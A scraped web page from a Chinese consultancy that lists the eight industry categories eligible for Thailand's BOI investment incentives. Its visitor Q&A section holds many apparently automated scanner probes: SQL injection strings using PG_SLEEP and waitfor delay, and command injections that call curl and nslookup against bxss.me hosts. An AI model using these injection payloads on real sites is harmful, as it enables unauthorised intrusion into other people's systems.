

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goglobalcn.com/index/news/article_detail/article_id/418
body_size: 9683
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<!--    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />-->
<!--    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
    <title>请问外国人在泰国投资哪些行业，可以申请泰国投资优惠政策（BOI）？</title>
    
    <meta name="keywords" content="泰国投资,泰国BOI,泰国投资优惠政策详解,什么是泰国BOI,哪些行业可以申请泰国BOI" />
    
    
    <meta name="description" content="请问在泰国哪些行业可以申请投资优惠政策（BOI）？" />
    <meta property="og:description" content="请问在泰国哪些行业可以申请投资优惠政策（BOI）？"/>
    
    <meta property="og:title" content="请问外国人在泰国投资哪些行业，可以申请泰国投资优惠政策（BOI）？"/>
    <link rel="stylesheet" type="text/css" href="/static/css/commom.css?v=1.0.5">
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <style type="text/css">
        .showSub {
            position: relative;
        }
        .sub_list {
            font-size: 14px;
            line-height: 3;
            background: #fff;
            z-index: 10;
            width: 160px;
            height: auto;
            position: absolute;
            left: 0;
            top: 40px;
            display: none;
        }
    .sub_list a {
        padding: 0 12px;
    }

    </style>
    <script>
        function gtag_report_conversion(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', {
                'send_to': 'AW-10806029095/VKCRCKOIw-8YEKfW26Ao',
                'event_callback': callback
            });
            return false;
        }
    </script>
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?0311cc0c2d94c71f970bd4462bc626cb";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10806029095"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-10806029095', {'allow_enhanced_conversions': true});
    </script>

    <!-- Event snippet for 网页浏览 conversion page -->


    <!-- Event snippet for 注册转换 conversion page -->
    <script>
        //Dynamic Click Tracking
        document.addEventListener('click', function(e){
            //Target Declaration
            //Target class
            var target_class = e.target.attributes['class'] ? e.target.className.toLowerCase() : '';
            var target_closest_class = e.target.closest('div[class]') ? e.target.closest('div[class]').className.toLowerCase() : '';

            //Href Array if any

            //Return if all target attributes is empty
            if(target_class === '' && target_closest_class === '') return;

            //OutboundClick if any
            //OutboundClick - Email
            if(target_class.includes('embed-icon-pcicon5') || target_closest_class.includes('embed-icon-pcicon5') || target_class.includes('embed-group-icon__item') || target_closest_class.includes('embed-group-icon__item') ){
                gtag('event', 'conversion', {'send_to': 'AW-10806029095/VKCRCKOIw-8YEKfW26Ao'});
            }

            //Form if any
            //Submit Form
            if(target_class.includes('embed-messageboard-send-btn') || target_closest_class.includes('embed-messageboard-send-btn')){
                //Declare Form
                var form = e.target.closest('div[class="embed-messageboard-form"]');

                //Return if form empty
                if(form === null) return;

                //Decalre Input / Textarea
                var phone = form.querySelector('input[placeholder="电话（必填）"]') ? form.querySelector('input[placeholder="电话（必填）"]').value : '';
                var email = form.querySelector('input[placeholder="邮箱"]') ? form.querySelector('input[placeholder="邮箱"]').value : '';
                var content = form.querySelector('div[class="embed-messageboard-form-content"]').querySelector('textarea') ? form.querySelector('div[class="embed-messageboard-form-content"]').querySelector('textarea').value : '';
                var emailFormat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var emailVerified = emailFormat.test(email);

                //Form Submit Condition
                if( phone !== '' && content !== '' ){
                    if( email !== '' && emailVerified == true ){
                        gtag('set','user_data',{
                            "email" : email,
                        });
                        gtag('event', 'conversion', {'send_to': 'AW-10806029095/VKCRCKOIw-8YEKfW26Ao'});
                    }else {
                        gtag('event', 'conversion', {'send_to': 'AW-10806029095/VKCRCKOIw-8YEKfW26Ao'});
                    }
                }
            }
        });
    </script>
    <script>
        var enhanced_conversion_data;
        window.addEventListener('load',function()
        {
            document.querySelectorAll('[id="nb_nodeboard_send"]').forEach(function(e)
            {
                e.addEventListener('click',function()
                {
                    var name= document.querySelector('[id="nb_nodeboard_set_name"]').value;
                    var email= document.querySelector('[id="nb_nodeboard_ext_2"]').value;
                    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
                    if(email!="" && email.match(mailformat) && name!="")
                    {
                        gtag('set', 'user_data',{
                            'email': email
                        })
                        gtag('event', 'conversion', {'send_to': 'AW-10806029095/VKCRCKOIw-8YEKfW26Ao'});
                    }
                })
            })
        })
    </script>
    <script>
        window.addEventListener('load', function () {

            document.querySelectorAll("[class='nb-icon-inner-wrap nb-icon-inner-wrap-newicon newicon-right-center nb-icon-inner-wrap-newicon-5']").forEach(function (e) {
                e.addEventListener('click', function () {
                    setTimeout(function () {

                        document.querySelectorAll('[id="nb_nodeboard_send"]').forEach(function (e) {
                            e.addEventListener('click', function () {

                                var name= document.querySelector('[id="nb_nodeboard_set_name"]').value;
                                var email= document.querySelector('[id="nb_nodeboard_ext_2"]').value;
                                var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
                                if(email!="" && email.match(mailformat) && name!="")
                                {
                                    gtag('set', 'user_data',{
                                        'email': email
                                    })
                                    gtag('event', 'conversion', {'send_to': 'AW-10806029095/VKCRCKOIw-8YEKfW26Ao'});
                                }

                            })
                        })
                    }, 1500);
                })
            })
        })
    </script>

    
    <link rel="stylesheet" type="text/css" href="/static/css/commom.css?20200527">
    
    <script type="application/javascript">
        function IsPC(){
            var userAgentInfo = navigator.userAgent;
            var Agents = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod");
            var flag = true;
            for (var v = 0; v < Agents.length; v++) {
                if (userAgentInfo.indexOf(Agents[v]) > 0) { flag = false; break; }
            }
            return flag;
        }
        if (!IsPC()) {
            window.location = "https://wap.goglobalcn.com/"+window.location.pathname+window.location.search;
        }
    </script>
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?127c37d2acd9602499039effb0e9fd0d";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();


    </script>

    <script type="text/javascript" src="/static/js/jquery-2.1.1.min.js"></script>

    
</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TMHTLZ1XPB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TMHTLZ1XPB');
</script>

<style type="text/css">
</style>
<body>
<script>
    var enhanced_conversion_data;
    window.addEventListener('load',function()
    {
        document.querySelectorAll('[id="nb_nodeboard_send"]').forEach(function(e)
        {
            e.addEventListener('click',function()
            {
                console.log(('bbbb'));

                var name= document.querySelector('[id="nb_nodeboard_set_name"]').value;
                var email= document.querySelector('[id="nb_nodeboard_ext_2"]').value;
                var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
                if(email!="" && email.match(mailformat) && name!="")
                {
                    gtag('set', 'user_data',{
                        'email': email
                    })

                }
                gtag('event', 'conversion', {'send_to': 'AW-11068513960/bN_wCLux64oYEKi98J0p'});
            })
        })
    })
</script>
<script>
    window.addEventListener('load', function () {

        document.querySelectorAll("[class='nb-icon-inner-wrap nb-icon-inner-wrap-newicon newicon-right-center nb-icon-inner-wrap-newicon-5']").forEach(function (e) {
            e.addEventListener('click', function () {
                console.log(('aaaa'));
                setTimeout(function () {

                    document.querySelectorAll('[id="nb_nodeboard_send"]').forEach(function (e) {
                        e.addEventListener('click', function () {

                            var name= document.querySelector('[id="nb_nodeboard_set_name"]').value;
                            var email= document.querySelector('[id="nb_nodeboard_ext_2"]').value;
                            var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
                            if(email!="" && email.match(mailformat) && name!="")
                            {
                                gtag('set', 'user_data',{
                                    'email': email
                                })

                            }
                            gtag('event', 'conversion', {'send_to': 'AW-11068513960/bN_wCLux64oYEKi98J0p'});

                        })
                    })
                }, 1500);
            })
        })
    })
</script>
<script>
    (function(){

        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https'){
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else{
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    $(function () {
        $("#nb_icon_groups").on("click",function(){
            console.log('aaaa');
            gtag_report_conversion();
        })
        $("#nb_icon_inner_wrap").on("click",function(){
            console.log('aaaa');
            gtag_report_conversion();
        })
        $(".showSub").on('mouseenter',function (){
            if ($('.sub_list').is(":hidden")) {
                $('.sub_list').slideDown();
            }
            // console.log($('..'))

        })
        $('.showSub').on('mouseleave',function () {
            if (!$('.sub_list').is(":hidden")) {
                $('.sub_list').slideUp();
            }
        })
    })
</script>

<body class='bg_light_grey'>
<div class='header'>
    <div class='header_content'>
        <!------公共头部 包含logo，用户名，登陆状态 start----------------------------->
        <div class='title_bar'>
            <a href="/index" class="header_logo">走出去GO GLOBAL</a>
            <div class="user_login">
                <img src='/static/images/default_tx.jpg' class="tx" id="avatar"/>
                                <a href='javascript:;' class='text'>游客</a>
                <span class='text'>您好！</span>
                <a href='/index/user/login' class='text grey'>登录</a>
                            </div>
        </div>
        <!------公共头部 包含logo，用户名，登陆状态 end------------------------------->
        <!------公共顶部导航条 ---------------------start----------------------------->
        <div class='nav_bar'>
            <ul>
                <li><a href="/index/index/index" class='active' id="100" name="test1">首页</a></li>
<!--                <li><a href="/index/products/index">产品服务</a></li>-->
                <li><a href="/index/investment/index">泰国财税服务</a></li>
<!--                <li><a href="/index/box/index">百宝箱</a></li>-->
                <li class="showSub"><a href="javascript:;" >投资落地服务</a>
                    <div class="sub_list">

                        <div><a href="/index/products/index">公司开办服务</a></div>
                        <div><a href="/index/news/index">投资落地服务经验</a></div>
                    </div>
                </li>
                <li><a href="/index/experience/index">泰国财税经验</a></li>
               <li><a href="/index/qa/index">投资问答</a></li>
                <li><a href="/index/aboutus/index">关于我们</a></li>
            </ul>
        </div>
        <!------公共顶部导航条 ---------------------end  ----------------------------->
    </div>
</div>
</body>
<script>
    function logout() {
        $.ajax({
            url:"/index/user/logout",
            dataType:"json",
            type:"POST",
            success :function (result) {
                if (result.code ==200){
                    window.location.reload();
                }
            }
        })
    }
    $("#avatar").error(function () {
        $(this).attr('src', "/static/images/default_tx.jpg");
    })
</script>



<link rel="stylesheet" type="text/css" href="/static/css/news.css?v=1.0.1">
<div class="content">
    <!---面包屑-->
    <!--<div class='bread_nav'>-->
    <!--<a href='/index'>首页</a>-->
    <!--<span> 》</span>-->
    <!--<a href='/index/news/index'>走出去资讯</a>-->
    <!--<span> 》</span>-->
    <!--<a href='/index/experience/index'>行业投资经验</a>-->
    <!--<span> 》</span>-->
    <!--<span class='current_page'>正文</span>-->
    <!--</div>-->
    <!---内容-->
    <div class='wraper'>
        <div class='right'>
            <h2>相关资讯<a onclick="huanyihuan()" href="javascript:;">换一换</a></h2>
            <ul id="news_right">
                                <li><a href="/index/news/article_detail/article_id/602">申请泰国投资优惠政策（BOI）有什么好处？哪些行业可申请泰国BOI？</a></li>
                                <li><a href="/index/news/article_detail/article_id/603">盘点在泰国注册公司DBD“坚决不能踩“的四大坑！</a></li>
                                <li><a href="/index/news/article_detail/article_id/565">领取泰国投资优惠政策（BOI）证书后如何申请设备进口泰国</a></li>
                                <li><a href="/index/news/article_detail/article_id/564">在泰国成立代表处和注册泰国有限公司有哪些区别？</a></li>
                                <li><a href="/index/news/article_detail/article_id/556">注册泰国商标及转让泰国商标，当日可获授权</a></li>
                                <li><a href="/index/news/article_detail/article_id/550">泰国BOI公司拿到泰国投资优惠证书（BOI证）后需注意的事项</a></li>
                                <li><a href="/index/news/article_detail/article_id/547">关于东南亚电商(Lazada、Shoppe)，我自己的一些思考</a></li>
                                <li><a href="/index/news/article_detail/article_id/543">速看！泰国内阁将考虑针对滞留游客的新签证管理措施</a></li>
                                <li><a href="/index/news/article_detail/article_id/601">申请泰国落地签的方式及入境需提供的材料</a></li>
                                <li><a href="/index/news/article_detail/article_id/511">详解注册泰国公司的流程及泰国税收政策</a></li>
                            </ul>
        </div>
        <div class='left'>


            <div class='article_info'>
                <h2>请问外国人在泰国投资哪些行业，可以申请泰国投资优惠政策（BOI）？</h2>
                <div class='grey'>
                    <div class='time'>时间：2019-08-23 12:03:14&nbsp;&nbsp;&nbsp;来源：其他</div>
                    <div class='time'></div>
                </div>
                <div class='parse_content'>                                <p>答：BOI是根据泰国社会经济发展的短板，有针对性的提供税收和非税收优惠政策，以此来吸引投资来弥补完善产业发展链条。基于此，BOI给予优惠的项目大多着重看重技术创新和行业带动作用，并特别注意项目的环保相关问题。</p><p></p><p>具体来讲，BOI给予优惠的八大行业类别包括：</p><p>第一类：农业及农产品加工业</p><p>包括：生物肥料、经济树木、植物烘焙和仓储、动物品种养殖、动植物屠宰、深水捕鱼、农作物包装、淀粉改良、生产油类或提炼脂肪等</p><p>第二类：矿物、陶瓷和基础金属</p><p>包括：矿产勘探、生产玻璃或陶瓷制品、生产耐火材料、石膏产品、生产钢铁上中下游业务、金属粉、金属切割、锻造等</p><p>第三类: 轻工业</p><p>包括： 纺织品及部件、箱包皮革制品、体育器材、家具、乐器、玩具、珠宝首饰、创意产品、镜片、医疗器械等生产研发。</p><p>第四类：金属产品、机械设备和运输工具</p><p>包括：金属制品、配件、发动机、交通工具部件、燃料电池、摩托车、船舶建造维修等</p><p>第五类：电子与电器业</p><p>包括：生产电器及部件、电子产品、工业及农业用的电子控制和测量设备部件、硬盘驱动器、柔性印刷电路、微电子物质、软件业务、数码科技、电子商务</p><p>第六类：化工产品、塑料及造纸</p><p>包括：工业化工产品、炼油厂、石化产品、塑胶产品、塑胶包装制品、药品、化肥、纸浆及造纸、纸制品、印刷品</p><p>第七类：服务业和公用事业</p><p>包括：生产电力与蒸汽、自来水、海运货物搬运、天然气供应站、货物运输业务、物流服务中心、国际总部业务、国际贸易中心、辅助投资与贸易业务、工业用地开发、工业区、云服务业、工程设计、影片制作、垃圾处理、旅游业等</p><p>第八类：发展科技创新</p><p>包括:发展生物技术、纳米技术、先进材料、数字技术等</p><p>这八类大行业包括了大概包括了300多个小行业，基本覆盖了泰国社会经济发展的主要方面。如果想了解细分行业的具体优惠政策级别，请联系我们获取资料。</p><p><br></p>
                                
                                
                                
                                </div>
            </div>


            <div class='qa'>
                <h3 class='left_title'>
                    <div class='ch'>问答</div>
                    <div class='en'>Qusetions and Answers</div>
                </h3>
                <div class='form'>
                    <textarea id="data" placeholder='优质问题，优先置顶回答'></textarea>
                    <div class='sbt'>
                        <span>0/150</span>
                        <a href="javascript:ajaxPost($('#data').val())" class='submit'>提问</a>
                    </div>
                </div>
                <ul>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/images/default_tx.jpg>
                            游客                        </div>
                        <div class='question'>
                            e                            <div class='time'>2024-12-07 03:18:07</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            8qzT7l81')) OR 851=(SELECT 851 FROM PG_SLEEP(15))--                            <div class='time'>2023-06-06 08:54:41</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            apYlliCc') OR 578=(SELECT 578 FROM PG_SLEEP(15))--                            <div class='time'>2023-06-06 08:54:29</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            meJJMcSr' OR 891=(SELECT 891 FROM PG_SLEEP(15))--                            <div class='time'>2023-06-06 08:54:11</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            41MAd4Gv'; waitfor delay '0:0:15' --                            <div class='time'>2023-06-06 08:53:59</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            -1" OR 2+672-672-1=0+0+0+1 --                            <div class='time'>2023-06-06 08:52:21</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            -1' OR 2+461-461-1=0+0+0+1 --                            <div class='time'>2023-06-06 08:52:20</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            -1' OR 2+826-826-1=0+0+0+1 or 'p0x4khrr'='                            <div class='time'>2023-06-06 08:52:20</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            I006dvjh                            <div class='time'>2023-06-06 08:52:18</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            @@4hZGo                            <div class='time'>2023-06-06 08:50:29</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            1                             <div class='time'>2023-06-06 08:50:28</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            enWR2OQJ')) OR 298=(SELECT 298 FROM PG_SLEEP(15))--                            <div class='time'>2023-06-06 08:50:01</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            giiHRFQH') OR 738=(SELECT 738 FROM PG_SLEEP(15))--                            <div class='time'>2023-06-06 08:49:47</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            2f6GvcNG' OR 67=(SELECT 67 FROM PG_SLEEP(15))--                            <div class='time'>2023-06-06 08:49:25</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            6lEv58ps'; waitfor delay '0:0:15' --                            <div class='time'>2023-06-06 08:49:02</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            -1' OR 2+215-215-1=0+0+0+1 --                            <div class='time'>2023-06-06 08:46:50</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            -1' OR 2+228-228-1=0+0+0+1 or 'sa5WAAuZ'='                            <div class='time'>2023-06-06 08:46:50</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            lrODYc8v                            <div class='time'>2023-06-06 08:46:46</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            ask_title                            <div class='time'>2023-06-06 08:38:53</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            12345'"\'\");|]* {
< >                            <div class='time'>2023-06-06 08:35:36</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            ;(nslookup -q=cname hitabhowpmrkz1304d.bxss.me||curl hitabhowpmrkz1304d.bxss.me)|(nslookup -q=cname hitabhowpmrkz1304d.bxss.me||curl hitabhowpmrkz1304d.bxss.me)&(nslookup -q=cname hitabhowpmrkz1304d.bxss.me||curl hitabhowpmrkz1304d.bxss.me)                            <div class='time'>2023-06-06 08:35:33</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            `(nslookup -q=cname hitoetuedvoqp7b369.bxss.me||curl hitoetuedvoqp7b369.bxss.me)`                            <div class='time'>2023-06-06 08:35:32</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            |(nslookup -q=cname hitfrzhfjjszm14637.bxss.me||curl hitfrzhfjjszm14637.bxss.me)                            <div class='time'>2023-06-06 08:35:31</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            e9488203                            <div class='time'>2023-06-06 08:35:30</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
                        <a href='/index/news/qa_more?relation_id=418&title=相关问答' class='btn_link'>相关问答
                            > </a>
                    </li>
                                        <li>
                        <i class='pic'>问</i>
                        <div class='user'>
                            <img class="avatar" src=/static/admin/img/user-avatar.jpg>
                            WfxYANoW                        </div>
                        <div class='question'>
                            |echo tjlyln$()\ bofqje\nz^xyu||a #' |echo tjlyln$()\ bofqje\nz^xyu||a #|" |echo tjlyln$()\ bofqje\nz^xyu||a #                            <div class='time'>2023-06-06 08:35:29</div>
                        </div>
                        <div class='answer'>
                                                        <div class='time'></div>
                        </div>
